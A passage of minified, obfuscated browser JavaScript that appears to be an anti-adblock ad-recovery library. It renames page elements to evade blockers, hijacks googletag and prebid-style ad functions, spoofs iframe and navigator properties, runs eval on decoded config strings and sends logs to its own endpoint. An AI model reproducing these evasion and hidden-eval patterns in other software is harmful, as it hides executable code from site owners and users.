CSSSupportsRule)&&(!0x0!==u[Va(0xaa5)]&&N(E,k,u[Va(0x178)]),u[Va(0xaa5)]=!0x0);}catch(f){}},l=(E,k,w)=>{const K1=Vf;if(!(w instanceof Element))return;const D=q['A'][K1(0x8a5)](window)[K1(0xc72)][K1(0x8a5)][K1(0xb85)](w);if((0x0,p['ts'])(k,D)){const J=q['A'][K1(0x8a5)](window)[K1(0x563)][K1(0x8a5)][K1(0xb85)](w),G=K1(0x1a1)+(0x0,U['md'])(D[K1(0xe6a)]()),u=new RegExp('<'[K1(0x980)](D[K1(0xe6a)](),K1(0x826)),'gi'),Z=new RegExp('</'[K1(0x980)](D[K1(0xe6a)](),'>'),'gi'),S=J[K1(0x12f)](u,'<'[K1(0x980)](G,'$1'))[K1(0x12f)](Z,'</'[K1(0x980)](G,'>'));q['A'][K1(0x8a5)](window)[K1(0x563)][K1(0x41e)][K1(0xb85)](w,S);}const c=q['A'][K1(0x8a5)](window)[K1(0x846)][K1(0x8a5)][K1(0xb85)](w);(0x0,p['Bo'])(k,c)&&q['A'][K1(0x8a5)](window)[K1(0x846)][K1(0x41e)][K1(0xb85)](w,(0x0,U['md'])(c));const d=q['A'][K1(0x8a5)](window)[K1(0x168)][K1(0x8a5)][K1(0xb85)](w);for(const Y of Array[K1(0x3ed)](d))(0x0,p['Bo'])(k,Y)&&(d[K1(0xc98)]((0x0,U['md'])(Y)),d[K1(0x9e1)](Y));const R=q['A'][K1(0x8a5)](window)[K1(0xdb6)][K1(0x8a5)][K1(0xb85)](w);for(const b of Array[K1(0x3ed)](R))if((0x0,p['yu'])(k,b[K1(0x20e)])){const f=K1(0x1b6)+(0x0,U['md'])(b[K1(0x20e)][K1(0x3ff)](0x5)[K1(0xe6a)]());q['A'][K1(0x8a5)](window)[K1(0xd81)][K1(0xb85)](w,f,b[K1(0xcbf)]),q['A'][K1(0x8a5)](window)[K1(0x42c)][K1(0xb85)](w,b[K1(0x20e)]);}else(0x0,p['v5'])(k,b[K1(0x20e)],b[K1(0xcbf)])&&q['A'][K1(0x8a5)](window)[K1(0xd81)][K1(0xb85)](w,b[K1(0x20e)],(0x0,U['md'])(b[K1(0xcbf)]));if(w instanceof HTMLAnchorElement){const T=q['A'][K1(0x8a5)](window)[K1(0x895)][K1(0xb85)](w,K1(0x400));if(T&&!(0x0,o['EW'])(T))try{const i0=new URL(T)[K1(0x68f)];(k[K1(0x4ed)][K1(0xea1)](i1=>i1[K1(0x5ec)](T))||k[K1(0x47f)][K1(0xea1)](i1=>i0[K1(0xedf)](i1)))&&q['A'][K1(0x8a5)](window)[K1(0xd81)][K1(0xb85)](w,K1(0x400),(0x0,o['Wq'])({'protectUrlContext':E,'url':T,'kind':o['MN'][K1(0xf0b)],'endpoint':X['A'][K1(0x89f)]}));}catch(i1){}}const m=w[K1(0x21b)]()[K1(0xad0)](i2=>i2[K1(0xf9b)](K1(0x6c9)));m[K1(0xe4d)]>0x0&&m[K1(0x18c)](i2=>{const K2=K1;w[K2(0x8f8)](i2);});};},0x1d7d:(V,K,Q)=>{'use strict';const K3=a2x;Q['d'](K,{'A':()=>P});var X,q=Q(0x2125),C=Q(0x6f7),U=Q(0x758),M=Q(0x190b),W=Q(0x23b5),B=Q(0x4c5),I=Q(0x1d4b),v=Q(0xff7),L=Q(0x848),A=Q(0x18f7);const F=K3(0xc22);var O=function(N){const K4=K3;return N[N[K4(0xe06)]=0x0]=K4(0xe06),N[N[K4(0x8d8)]=0x1]=K4(0x8d8),N[N[K4(0xc58)]=0x2]=K4(0xc58),N;}(O||{});class P{constructor(N){const K5=K3;var E=this;let k=arguments[K5(0xe4d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:O[K5(0xc58)],w=arguments[K5(0xe4d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',D=arguments[K5(0xe4d)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[K5(0x516)]=N,this[K5(0xf6e)]=k,this[K5(0x668)]=w,this[K5(0x5f8)]=D,(0x0,q['A'])(this,K5(0xb14),function(R){const K6=K5;for(var J=arguments[K6(0xe4d)],G=new Array(J>0x1?J-0x1:0x0),Z=0x1;Z<J;Z++)G[Z-0x1]=arguments[Z];return{'level':R,'timestamp':Date[K6(0xf7c)](),'inventoryId':E[K6(0x668)],'args':G};}),(0x0,q['A'])(this,K5(0x33c),()=>{const K7=K5;window[K7(0x12a)](K7(0xa6b),R=>{const K8=K7;if(R[K8(0x201)]&&R[K8(0x201)][K8(0xc45)]===F){if(this[K8(0xf6e)]===O[K8(0x8d8)])return j({'inventoryId':this[K8(0x668)],...R[K8(0x201)]});if(this[K8(0xf6e)]===O[K8(0xe06)]&&R[K8(0x201)][K8(0x668)]){if(K8(0x25e)===R[K8(0x201)][K8(0x2f2)])return P[K8(0x25e)]('['[K8(0x980)](R[K8(0x201)][K8(0x668)],']'),...R[K8(0x201)][K8(0xc92)]);if(K8(0x17c)===R[K8(0x201)][K8(0x2f2)])return P[K8(0x17c)]('['[K8(0x980)](R[K8(0x201)][K8(0x668)],']'),...R[K8(0x201)][K8(0xc92)]);if(K8(0xa4e)===R[K8(0x201)][K8(0x2f2)])return P[K8(0xa4e)](R[K8(0x201)][K8(0xa4e)],'['[K8(0x980)](R[K8(0x201)][K8(0x668)],']'),...R[K8(0x201)][K8(0xc92)]);}}});}),(0x0,q['A'])(this,K5(0x74e),()=>{const Ki=K5,R=async()=>{const K9=a2x;if(K9(0x1ed)!==window[K9(0x282)][K9(0xa31)]&&K9(0x144)!==window[K9(0x282)][K9(0xa31)])return;window[K9(0x282)][K9(0xa31)]='';const J=prompt(K9(0x4a2));if(K9(0xa53)===J)return this[K9(0x5f8)][K9(0x18c)](Y=>console[K9(0x25d)](...Y[K9(0xc92)]));if(K9(0x144)!==J)return;const G=prompt(K9(0x777)),Z=prompt(K9(0xa6b)),S=await P[K9(0x5a6)](K9(0x944),null!=G?G:K9(0x33e),null!=Z?Z:K9(0x33e));alert(K9(0xda5)),window[K9(0xa61)](K9(0xa12)[K9(0x980)](S));};window[Ki(0x12a)](Ki(0xda0),R),window[Ki(0xe1e)](R,0xbb8);}),k===O[K5(0xe06)]&&this[K5(0x74e)](),k!==O[K5(0xe06)]&&k!==O[K5(0x8d8)]||this[K5(0x33c)]();}static[K3(0x25e)](){const Kx=K3;this[Kx(0xe43)]();for(var N=arguments[Kx(0xe4d)],E=new Array(N),k=0x0;k<N;k++)E[k]=arguments[k];const w=this[Kx(0x443)][Kx(0xb14)](Kx(0x25e),...E);if(this[Kx(0x443)][Kx(0xf6e)]!==O[Kx(0xe06)])return j(w);this[Kx(0x443)][Kx(0x5f8)][Kx(0x424)](w),(W['A'][Kx(0x25e)]||Kx(0x5a3)===B['A'][Kx(0x8a5)](Kx(0xc12),!0x1))&&console[Kx(0x25d)](...E);}static[K3(0x17c)](){const Kz=K3;this[Kz(0xe43)]();for(var N=arguments[Kz(0xe4d)],E=new Array(N),k=0x0;k<N;k++)E[k]=arguments[k];const w=this[Kz(0x443)][Kz(0xb14)](Kz(0x17c),...E);if(this[Kz(0x443)][Kz(0xf6e)]!==O[Kz(0xe06)])return j(w);this[Kz(0x443)][Kz(0x5f8)][Kz(0x424)](w),(W['A'][Kz(0x25e)]||Kz(0x5a3)===B['A'][Kz(0x8a5)](Kz(0xc12),!0x1))&&console[Kz(0x17c)](...E);}static[K3(0xa4e)](N){const KH=K3;this[KH(0xe43)]();for(var E=arguments[KH(0xe4d)],k=new Array(E>0x1?E-0x1:0x0),w=0x1;w<E;w++)k[w-0x1]=arguments[w];const D=this[KH(0x443)][KH(0xb14)](KH(0xa4e),[N,...k]);if(D[KH(0xa4e)]=N,this[KH(0x443)][KH(0xf6e)]!==O[KH(0xe06)])return j(D);this[KH(0x443)][KH(0x5f8)][KH(0x424)](D),(W['A'][KH(0x25e)]||KH(0x5a3)===B['A'][KH(0x8a5)](KH(0xc12),!0x1))&&console[KH(0xa4e)](N,...k);}static[K3(0x884)](N,E){const KV=K3;return this[KV(0xe43)](),P[KV(0x25e)](KV(0x884),N,E),P[KV(0x25e)](KV(0xd8f),(function(){const KK=KV;try{const k=performance[KK(0x72e)](KK(0xba6));if(0x0===k[KK(0xe4d)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [w,D,R,J]=[0x0,0x0,0x0,0x0],[G,Z,S,Y,b,T]=[0x0,0x0,0x0,0x0,0x0,0x0];return k[KK(0x18c)](i0=>{const KQ=KK;w++,D+=i0[KQ(0xf76)],(0x0===G||G>i0[KQ(0xf76)])&&(G=i0[KQ(0xf76)]),S<i0[KQ(0xf76)]&&(S=i0[KQ(0xf76)]),i0[KQ(0x20e)][KQ(0x788)](W['A'][KQ(0x89f)])&&(0x0,C['EW'])(i0[KQ(0x20e)])&&(0x0,C['sH'])(i0[KQ(0x20e)])[KQ(0x7cc)][KQ(0x788)](W['A'][KQ(0x89f)])&&(R++,J+=i0[KQ(0xf76)],(0x0===Y||Y>i0[KQ(0xf76)])&&(Y=i0[KQ(0xf76)]),T<i0[KQ(0xf76)]&&(T=i0[KQ(0xf76)]));}),Z=D/w,b=J/R,{'minRTT':G,'avgRTT':Z,'maxRTT':S,'adshieldMinRTT':Y,'adshieldAvgRTT':b,'adshieldMaxRTT':T};}catch(i0){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),P[KV(0x5a6)](N,E,E);}static async[K3(0x5a6)](N,E,k){const Ko=K3;this[Ko(0xe43)]();const w=this[Ko(0x443)][Ko(0x5f8)][Ko(0xf2b)](G=>({...G,'timestamp':Math[Ko(0xb38)](G[Ko(0xe34)]/0x3e8)})),D=M['A'][Ko(0xabc)](JSON[Ko(0xb57)](w)),R=await(0x0,L['C8'])(this[Ko(0x443)][Ko(0x516)],W['A'][Ko(0x89f)])?(0x0,L['XV'])(W['A'][Ko(0x89f)],0x0):W['A'][Ko(0x89f)],J=new URL(''[Ko(0x980)](R,Ko(0x817)));return J[Ko(0xd46)][Ko(0x52b)](Ko(0x3b8),W['A'][Ko(0x3b8)]),J[Ko(0xd46)][Ko(0x52b)](Ko(0xb60),N),J[Ko(0xd46)][Ko(0x52b)](Ko(0x77a),E),J[Ko(0xd46)][Ko(0x52b)](Ko(0xa6b),k),J[Ko(0xd46)][Ko(0x52b)](Ko(0xcb3),location[Ko(0x400)]),J[Ko(0xd46)][Ko(0x52b)](Ko(0xece),(0x0,I['z3'])()[Ko(0x731)]()),J[Ko(0xd46)][Ko(0x52b)](Ko(0x5b3),(await(0x0,v['H4'])())[Ko(0x731)]()),J[Ko(0xd46)][Ko(0x52b)](Ko(0x333),A['A'][Ko(0x98c)](0x10,0x10)),(await U['G'][Ko(0xe85)](Ko(0x1e8),(0x0,C['Wq'])({'protectUrlContext':this[Ko(0x443)][Ko(0x516)],'url':J,'endpoint':R}),D))[Ko(0xa8a)];}}X=P,(0x0,q['A'])(P,K3(0x443),void 0x0),(0x0,q['A'])(P,K3(0x182),N=>X[K3(0x443)]=new X(N,O[K3(0xe06)])),(0x0,q['A'])(P,K3(0x554),(N,E)=>X[K3(0x443)]=new X(N,O[K3(0x8d8)],E)),(0x0,q['A'])(P,K3(0xe43),()=>{const KX=K3;X[KX(0x443)]||(X[KX(0x443)]=new X({'version':'v9','originalHostname':'_'}));});const j=N=>{const Kq=K3;let E=window;for(;E!==window[Kq(0xbb0)][Kq(0xafb)];){E=E[Kq(0x6ca)][Kq(0xafb)];try{N[Kq(0xc45)]=F,E[Kq(0x37e)](N,'*');}catch(k){}}};},0xb:(V,K,Q)=>{'use strict';Q['d'](K,{'I':()=>M,'i':()=>U});var o=Q(0x23b5),X=Q(0x143c),q=Q(0x14a1),p=Q(0x6f7),C=Q(0x1d7d);const U=()=>{const Kp=a2x;try{const B='ybfq969wurululup8ufur9icu79wu39e,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu39iu9qo,9wurupupu7u6uacdou79wu3kurup9ro,9w9iuru9uyo9i9wu3969wcd9wu39z9wulqpkcuy4uncuj49o9r9wuw3,9wuyul9i9wu3969wukua9wu3969wuqoujdu7u99wu39wurd9rzcoupd9w333uw,9wzurujdupou99r9wu39z969wurululup8uhu79wu39wpupu7u892cujuyuiurd9r9w,9wcununodcur9io9wu39iu9qo,9wu8u7do9wu39wubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvuiurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug190ubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug1vuj9w3uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39e,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut4954959k9w3';if(0x12===B[Kp(0xe4d)])return null;const I=(0x0,X['OC'])(decodeURI(B));if(!I)throw Kp(0xef2);return I;}catch(s){const v=Kp(0x166)[Kp(0x980)](s);return C['A'][Kp(0xa4e)](v),null;}},M=(B,I,s,v)=>{const KC=a2x;B[KC(0xad0)](L=>KC(0x476)===L[KC(0xbbc)]||KC(0xdfe)===L[KC(0xbbc)]&&I||KC(0xf07)===L[KC(0xbbc)]&&I&&s||KC(0xed2)===L[KC(0xbbc)]&&!I)[KC(0x18c)](L=>(A=>{const KU=KC;try{const g=A[KU(0xd73)][KU(0x12f)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(F,h)=>(0x0,p['Wq'])({'protectUrlContext':v,'url':h,'endpoint':o['A'][KU(0x89f)]}))[KU(0x12f)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(F,h)=>(0x0,q['md'])(h));A[KU(0xa7d)]&&W(g),A[KU(0xd96)]&&window[KU(0xe1e)](()=>W(g),A[KU(0xd96)][KU(0x773)]),A[KU(0xf7)]&&window[KU(0x12a)](A[KU(0xf7)][KU(0xb60)],()=>W(g));}catch(F){console[KU(0xa4e)](F);}})(L));},W=B=>{const KM=a2x;try{eval(B);}catch(I){o['A'][KM(0x25e)]&&console[KM(0xa4e)](KM(0x465),I);}};},0xa83:(V,K,Q)=>{'use strict';const KW=a2x;Q['d'](K,{'N2':()=>g,'je':()=>F,'lD':()=>A});var o=Q(0x1d7d),X=Q(0xbb5);const q=KW(0x187),p={'querySelectorAll':()=>[]},C={'postMessage':()=>null,'document':p,'parent':window};function U(){const KB=KW;safe[KB(0x53c)]();const h=Object[KB(0x8c9)](HTMLIFrameElement[KB(0x90f)],KB(0xb35));Object[KB(0x586)](HTMLIFrameElement[KB(0x90f)],KB(0xb35),{'get':function(){const KI=KB;if(this[KI(0x793)](q))return C;for(var O=arguments[KI(0xe4d)],P=new Array(O),j=0x0;j<O;j++)P[j]=arguments[j];return h[KI(0x8a5)][KI(0xb85)](this,...P);}});const y=Object[KB(0x8c9)](HTMLIFrameElement[KB(0x90f)],KB(0x98b));Object[KB(0x586)](HTMLIFrameElement[KB(0x90f)],KB(0x98b),{'get':function(){const Ks=KB;if(this[Ks(0x793)](q))return p;for(var O=arguments[Ks(0xe4d)],P=new Array(O),j=0x0;j<O;j++)P[j]=arguments[j];return y[Ks(0x8a5)][Ks(0xb85)](this,...P);}});}function M(h){const Kv=KW;h[Kv(0xf4b)](q,'');}function W(){const KL=KW,h=navigator[KL(0x43e)][KL(0xe6a)]();return![KL(0xb6c),KL(0xdd5),KL(0x858),KL(0x506),KL(0xae9),KL(0x80e)][KL(0xea1)](y=>h[KL(0xf9b)](y))&&[KL(0xc66),KL(0x8aa)][KL(0xea1)](y=>h[KL(0xf9b)](y));}function B(h,y){return generateSafePromise((O,P)=>{const KA=a2x;let j=0x0;h[KA(0x18c)](N=>{const Kg=KA;N[Kg(0x8dc)](l=>{const KF=Kg;y(l)&&O(!0x0),++j===h[KF(0xe4d)]&&O(!0x1);})[Kg(0xf3c)](P);});});}function I(h){const Kh=KW,y=/__#\{(.*?)\}#__/gi,O=[];let P=0x0,j=null;for(;null!==(j=y[Kh(0xc99)](h));)O[Kh(0x424)](h[Kh(0x3ff)](P,j[Kh(0x722)])),O[Kh(0x424)](s(j[0x1])),P=j[Kh(0x722)]+j[0x0][Kh(0xe4d)];return O[Kh(0x424)](h[Kh(0x3ff)](P)),O[Kh(0x2f3)]('');}function s(h){const Ky=KW;try{const y=eval(h);return null===y?Ky(0x33e):void 0x0===y?Ky(0x433):y[Ky(0x731)]();}catch(O){return console[Ky(0xa4e)](O),O[Ky(0x731)]();}}function v(h){const KO=KW;[KO(0xf97),KO(0xc20),KO(0x3cb),KO(0x559),KO(0x36e),KO(0xe95),KO(0xf3d),KO(0xbf8),KO(0x1de),KO(0x38f),KO(0x568)][KO(0xea1)](y=>location[KO(0x68f)][KO(0xedf)](y))&&Object[KO(0x586)](h,KO(0x54d),{'get':function(){return 0x8;}});}const L=(h,y,O)=>{const KP=KW;let P={'targeting':{}};const j={'addService':()=>j,'defineSizeMapping':()=>j,'getAdUnitPath':()=>h,'getOutOfPage':()=>KP(0x584)===y,'getResponseInformation':()=>j,'getSlotElementId':()=>O,'setCollapseEmptyDiv':()=>j,'setConfig':N=>(P={...P,...N},j),'getConfig':N=>P[N],'setTargeting':(N,l)=>(P[KP(0x73b)][N]=l,j),'clearTargeting':()=>(P[KP(0x73b)]={},j),'getTargeting':N=>{const Kj=KP;var l;return null!==(l=P[Kj(0x73b)][N])&&void 0x0!==l?l:[];},'getTargetingKeys':()=>Object[KP(0xe0a)](P[KP(0x73b)]),'getTargetingMap':()=>P[KP(0x73b)],'setForceSafeFrame':N=>j};return j;};function A(h){const KN=KW;window[KN(0xba9)]=window[KN(0xba9)]||{},window[KN(0xba9)][KN(0x89b)]=window[KN(0xba9)][KN(0x89b)]||[];const y=function(){const Kl=KN,O=window[Kl(0xba9)][Kl(0x82d)];window[Kl(0xba9)][Kl(0x82d)]=function(P,j){const KE=Kl;if(j===window[KE(0xba9)][KE(0xe42)][KE(0x4f4)][KE(0x5c3)]||h[KE(0xea1)](k=>P[KE(0xe6a)]()[KE(0xf9b)](k[KE(0xe6a)]())))return o['A'][KE(0x25e)](KE(0x3af),P),L(P,KE(0x584),KE(0x692));for(var N=arguments[KE(0xe4d)],l=new Array(N>0x2?N-0x2:0x0),E=0x2;E<N;E++)l[E-0x2]=arguments[E];return O[KE(0xb85)](this,P,j,...l);};};try{window[KN(0xba9)][KN(0x89b)][KN(0xd21)](y);}catch(O){o['A'][KN(0xa4e)](KN(0xa32)+O),window[KN(0xba9)][KN(0x89b)][KN(0x424)](y),window[KN(0xba9)][KN(0x89b)][KN(0x424)](()=>{const Kk=KN,P=window[Kk(0xba9)][Kk(0x7f5)]()[Kk(0x5a5)]()[Kk(0xad0)](j=>j[Kk(0x3a2)]())[Kk(0xad0)](j=>j[Kk(0xa0b)]()[Kk(0xe6a)]()[Kk(0xf9b)](Kk(0x692)));P[Kk(0xe4d)]>0x0&&(o['A'][Kk(0x25e)](Kk(0x203)+P[Kk(0xf2b)](j=>j[Kk(0xa0b)]())[Kk(0x2f3)](',\x20')),window[Kk(0xba9)][Kk(0x966)](P));});}}function g(h){const Kw=KW;if(0x0===h[Kw(0xe4d)])return;window[Kw(0xba9)]=window[Kw(0xba9)]||{},window[Kw(0xba9)][Kw(0x89b)]=window[Kw(0xba9)][Kw(0x89b)]||[];const y=function(){const KD=Kw,O=window[KD(0xba9)][KD(0xd0f)];window[KD(0xba9)][KD(0xd0f)]=function(P,j,N){const Kc=KD,E=h[Kc(0xad0)](c=>P[Kc(0xf9b)](c));if(E[Kc(0xe4d)]>0x0)return o['A'][Kc(0x25e)](Kc(0x74a),P,Kc(0x62a),E[Kc(0x2f3)](',\x20'),']'),L(P,j,N);for(var k=arguments[Kc(0xe4d)],w=new Array(k>0x3?k-0x3:0x0),D=0x3;D<k;D++)w[D-0x3]=arguments[D];return O[Kc(0xb85)](this,P,j,N,...w);};};try{window[Kw(0xba9)][Kw(0x89b)][Kw(0xd21)](y);}catch(O){o['A'][Kw(0xa4e)](Kw(0xa32)+O),window[Kw(0xba9)][Kw(0x89b)][Kw(0x424)](y),window[Kw(0xba9)][Kw(0x89b)][Kw(0x424)](()=>{const Kd=Kw,P=window[Kd(0xba9)][Kd(0x7f5)]()[Kd(0x5a5)]()[Kd(0xad0)](j=>h[Kd(0xea1)](N=>j[Kd(0xa0b)]()[Kd(0xf9b)](N)));P[Kd(0xe4d)]>0x0&&(o['A'][Kd(0x25e)](Kd(0xc34)+P[Kd(0xf2b)](j=>j[Kd(0xa0b)]())[Kd(0x2f3)](',\x20')),window[Kd(0xba9)][Kd(0x966)](P));});}}function F(){const KR=KW;(arguments[KR(0xe4d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[KR(0xb34)])[KR(0x18c)](h=>{const Km=KR;window[h]=window[h]||{},window[h][Km(0x4e0)]=window[h][Km(0x4e0)]||[],window[h][Km(0x4e0)][Km(0x424)](function(){const Kt=Km,y=function(O){const KJ=a2x;try{O&&KJ(0x21d)==typeof O[KJ(0x5b2)]&&(o['A'][KJ(0x25e)](KJ(0xaad)[KJ(0x980)](h),O[KJ(0x5b2)]),setTimeout(()=>O[KJ(0x5b2)]([]),0x0)),o['A'][KJ(0x25e)](KJ(0xe20)[KJ(0x980)](h),O);}catch(P){o['A'][KJ(0xa4e)](KJ(0x732)[KJ(0x980)](h),P);}return Promise[KJ(0xbaf)]({'bids':[],'timedOut':[],'auctionId':null});};y[Kt(0xf7b)]=function(O){const KG=Kt;return KG(0x21d)!=typeof O||o['A'][KG(0x25e)](''[KG(0x980)](h,KG(0x5e0))[KG(0x980)](O)),O;},window[h][Kt(0x83c)]=y,window[h][Kt(0x950)]=function(){const Ku=Kt;o['A'][Ku(0x25e)](Ku(0x939)[Ku(0x980)](h,Ku(0xc79)));},window[h][Kt(0x75b)]=function(){const KZ=Kt;o['A'][KZ(0x25e)](KZ(0x939)[KZ(0x980)](h,KZ(0x88f)));},window[h][Kt(0x5a9)]=function(){const KS=Kt;return o['A'][KS(0x25e)](KS(0x939)[KS(0x980)](h,KS(0x2c7))),{};};});});}},0x1b34:(V,K,Q)=>{'use strict';const Kn=a2x;Q['d'](K,{'aX':()=>p,'uD':()=>C});var X=Q(0x4c5);const q=Kn(0x116);function p(){const KY=Kn,U=X['A'][KY(0x8a5)](q);return U?KY(0x5a3)===U:void 0x0;}function C(U){const Ke=Kn;X['A'][Ke(0x41e)](q,U[Ke(0x731)]());}},0x1ce9:(V,K,Q)=>{'use strict';const Kr=a2x;Q['d'](K,{'A':()=>M});var X=Q(0x2125),q=Q(0x6f7),p=Q(0x261a),C=Q(0x18f7),U=Q(0x1974);class M{static[Kr(0x25f)](W){const Kb=Kr;if(!W[Kb(0x1b1)])return 0x0;let B;for(B=0x0;B<W[Kb(0x1b1)][Kb(0xa64)][Kb(0xe4d)]&&W[Kb(0x1b1)][Kb(0xa64)][B]!==W;B++);return B;}static[Kr(0x4b7)](){const Kf=Kr;let W=arguments[Kf(0xe4d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return W[Kf(0xcd0)]!==W[Kf(0xbb0)];}catch(B){return!0x0;}}static[Kr(0x890)](){const KT=Kr;if(void 0x0!==M[KT(0xb08)])return M[KT(0xb08)];if(!M[KT(0x4b7)]())return M[KT(0xb08)]=!0x1,!0x1;if(window[KT(0x282)][KT(0x400)][KT(0x788)](KT(0x227))||(0x0,q['EW'])(window[KT(0x282)][KT(0x400)]))return M[KT(0xb08)]=!0x0,!0x0;try{if((window[KT(0x282)][KT(0x400)][KT(0xf9b)]('#')?window[KT(0x282)][KT(0x400)][KT(0x3ff)](0x0,window[KT(0x282)][KT(0x400)][KT(0x9a9)]('#')):window[KT(0x282)][KT(0x400)])===(window[KT(0x6ca)][KT(0x282)][KT(0x400)][KT(0xf9b)]('#')?window[KT(0x6ca)][KT(0x282)][KT(0x400)][KT(0x3ff)](0x0,window[KT(0x6ca)][KT(0x282)][KT(0x400)][KT(0x9a9)]('#')):window[KT(0x6ca)][KT(0x282)][KT(0x400)]))return M[KT(0xb08)]=!0x0,!0x0;}catch(W){}return M[KT(0xb08)]=!0x1,!0x1;}static[Kr(0x675)](){const Ka=Kr;if(!this[Ka(0x4b7)]())return!0x1;try{return window[Ka(0x6ca)][Ka(0x282)][Ka(0x400)],!0x1;}catch(W){return!0x0;}}static[Kr(0xe30)](W){const Q0=Kr,B=Q0(0xd39);let I=W[B];return I||(I=C['A'][Q0(0xdc5)](),W[B]=I),I;}static[Kr(0xe90)](W){const Q1=Kr,B=document[Q1(0xc0a)](Q1(0x4f0)),I=p['A'][Q1(0x8a5)]()[Q1(0xdb6)][Q1(0x8a5)][Q1(0xb85)](W);for(let v=0x0;v<I[Q1(0xe4d)];v++){const L=I[v];p['A'][Q1(0x8a5)]()[Q1(0xd81)][Q1(0xb85)](B,L[Q1(0x20e)],L[Q1(0xcbf)]);}return p['A'][Q1(0x8a5)]()[Q1(0xb74)][Q1(0x41e)][Q1(0xb85)](B,p['A'][Q1(0x8a5)]()[Q1(0xb74)][Q1(0x8a5)][Q1(0xb85)](W)),B;}static[Kr(0xdd)](W,B){const Q2=Kr;B[Q2(0x38b)]?p['A'][Q2(0x8a5)]()[Q2(0x286)][Q2(0xb85)](B[Q2(0xcc2)],W,B[Q2(0x38b)]):p['A'][Q2(0x8a5)]()[Q2(0xad7)][Q2(0xb85)](B[Q2(0xcc2)],W);}static async[Kr(0x7ce)](W,B){const Q3=Kr;if(p['A'][Q3(0x8a5)]()[Q3(0x895)][Q3(0xb85)](W,Q3(0x43c))&&!p['A'][Q3(0x8a5)]()[Q3(0x895)][Q3(0xb85)](W,Q3(0x61c))){const I=(0x0,U['c'])(v=>{const Q4=Q3;p['A'][Q4(0x8a5)]()[Q4(0x664)][Q4(0xb85)](W,Q4(0x69e),()=>{v();}),p['A'][Q4(0x8a5)]()[Q4(0x664)][Q4(0xb85)](W,Q4(0xa4e),()=>{v();});});return B[Q3(0x1b1)][Q3(0x420)](W,B),I;}return B[Q3(0x1b1)][Q3(0x420)](W,B),(0x0,U['c'])(v=>v());}static async[Kr(0xbc9)](W,B){const Q5=Kr;if(p['A'][Q5(0x8a5)]()[Q5(0x895)][Q5(0xb85)](B,Q5(0x43c))&&!p['A'][Q5(0x8a5)]()[Q5(0x895)][Q5(0xb85)](B,Q5(0x61c))){const I=(0x0,U['c'])(v=>{const Q6=Q5;p['A'][Q6(0x8a5)]()[Q6(0x664)][Q6(0xb85)](B,Q6(0x69e),()=>{v();}),p['A'][Q6(0x8a5)]()[Q6(0x664)][Q6(0xb85)](B,Q6(0xa4e),()=>{v();});});return p['A'][Q5(0x8a5)]()[Q5(0xad7)][Q5(0xb85)](W,B),I;}return p['A'][Q5(0x8a5)]()[Q5(0xad7)][Q5(0xb85)](W,B),(0x0,U['c'])(v=>v());}}(0x0,X['A'])(M,Kr(0xb08),void 0x0);},0x4c5:(V,K,Q)=>{'use strict';const Q7=a2x;Q['d'](K,{'A':()=>p});var X=Q(0x2125);const q=0x1f40;class p{static[Q7(0x7ef)](U){const Q8=Q7;this[Q8(0x31f)]=U;}static[Q7(0x8a5)](U){const Q9=Q7;let M=!(arguments[Q9(0xe4d)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],W=arguments[Q9(0xe4d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Q9(0x89c);try{return M&&(U=C(U)),window[W][Q9(0x1ae)](U);}catch(B){return'';}}static[Q7(0x41e)](U,M){const Qi=Q7;let W=!(arguments[Qi(0xe4d)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],B=arguments[Qi(0xe4d)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:Qi(0x89c);try{if(W&&(U=C(U)),!this[Qi(0x31f)])return window[B][Qi(0x974)](U,M);(async function(){const QX=Qi,{enableGpp:I=!0x1}={},s=await function(L){const {tcfTimeoutMs:A=q,requireTcString:g=!0x0}=L||{};return new Promise(async(F,h)=>{const QV=a2x;try{var y,O;await(function(){const Qx=a2x;let E=arguments[Qx(0xe4d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:q;return new Promise((k,w)=>{const Qz=Qx,D=Date[Qz(0xf7c)](),d=()=>{const QH=Qz;QH(0x21d)!=typeof window[QH(0x725)]?Date[QH(0xf7c)]()-D>E?w(new Error(QH(0x916))):setTimeout(d,0x32):k(window[QH(0x725)]);};d();});}(A));let P=!0x1;const j=E=>!(!E||QV(0xa27)!==E[QV(0x6ac)]&&QV(0xe75)!==E[QV(0x6ac)]||g&&!E[QV(0x652)]),N=(E,k)=>{const QK=QV;if(k&&!P&&j(E)){P=!0x0;try{var w,D;null===(w=(D=window)[QK(0x725)])||void 0x0===w||w[QK(0xb85)](D,QK(0x9ea),0x2,()=>{},E[QK(0xf2f)]);}catch{}F(E);}};null===(y=(O=window)[QV(0x725)])||void 